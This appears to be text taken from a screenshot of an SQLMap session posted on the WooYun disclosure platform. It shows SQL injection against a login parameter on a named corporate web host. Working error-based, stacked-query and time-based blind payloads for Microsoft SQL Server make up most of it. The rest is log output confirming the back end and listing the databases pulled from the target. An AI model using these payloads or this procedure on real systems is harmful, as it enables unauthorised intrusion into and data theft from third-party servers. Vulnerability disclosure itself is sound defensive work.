 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/fileman...
sts:
---
Parameter: userid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: userid=admin') AND 6640=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHA
R(118)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (6640=6640) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(113))) AND ('TAVq'='TAV
q&password=admin
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userid=admin'); WAITFOR DELAY '0:0:6'--&password=admin
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userid=admin') WAITFOR DELAY '0:0:6'--&password=admin
---
[11:55:56] [INFO] testing Microsoft SQL Server
[11:55:56] [INFO] confirming Microsoft SQL Server
[11:55:56] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[11:55:56] [INFO] fetching database names
[11:55:56] [INFO] the SQL query used returns 20 entries
[11:55:57] [INFO] retrieved: AdventureWorks
[11:55:57] [INFO] retrieved: AdventureWorksDW
[11:55:57] [INFO] retrieved: appms
[11:55:57] [INFO] retrieved: eqmis
[11:55:58] [INFO] retrieved: filemanage
[11:55:58] [INFO] retrieved: gfmis
[11:55:58] [INFO] retrieved: gpfms
[11:55:58] [INFO] retrieved: gporgan
[11:55:59] [INFO] retrieved: gporgannew
[11:55:59] [INFO] retrieved: gporgannew1
[11:55:59] [INFO] retrieved: master
[11:55:59] [INFO] retrieved: model
[11:56:00] [INFO] retrieved: msdb
[11:56:00] [INFO] retrieved: portal
[11:56:00] [INFO] retrieved: qhseoa
[11:56:00] [INFO] retrieved: ReportServer
[11:56:00] [INFO] retrieved: ReportServerTempDB
www.wooyun.org